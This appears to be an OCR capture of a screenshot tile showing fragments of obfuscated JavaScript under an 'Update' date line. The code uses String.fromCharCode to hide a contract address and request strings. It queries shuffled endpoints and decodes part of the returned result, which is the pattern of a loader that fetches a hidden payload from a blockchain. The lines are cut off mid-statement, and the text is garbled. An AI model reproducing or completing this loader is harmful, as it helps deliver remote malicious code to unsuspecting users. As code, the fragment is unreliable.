
11299f8ac43e892346da4a875a994061
📆 Update: 2026-04-11
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri